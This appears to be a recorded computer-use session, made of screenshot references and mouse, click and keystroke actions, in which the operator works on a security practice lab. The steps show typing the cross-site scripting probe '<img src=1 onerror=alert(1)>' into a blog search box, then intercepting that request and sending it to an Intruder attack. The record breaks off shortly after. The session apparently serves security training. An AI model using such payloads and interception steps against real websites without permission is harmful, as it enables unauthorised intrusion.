
mouse_move(78, 162)

mouse_move(202, 449)

mouse_move(234, 267)

mouse_move(207, 410)

mouse_move(337, 394)

mouse_move(616, 397)

mouse_move(404, 447)

mouse_move(325, 462)

mouse_move(298, 458)

mouse_move(478, 454)

mouse_move(461, 406)

mouse_move(390, 421)

mouse_move(284, 119)

Reload the lab blog and begin typing the <img src=1 onerror=alert(1)> payload into search.
click(377, 39)

key(Return)

click(445, 252)

text(<)

text(i)

Intercept the img-payload blog search and send it to a new Intruder attack.
click(189, 111)
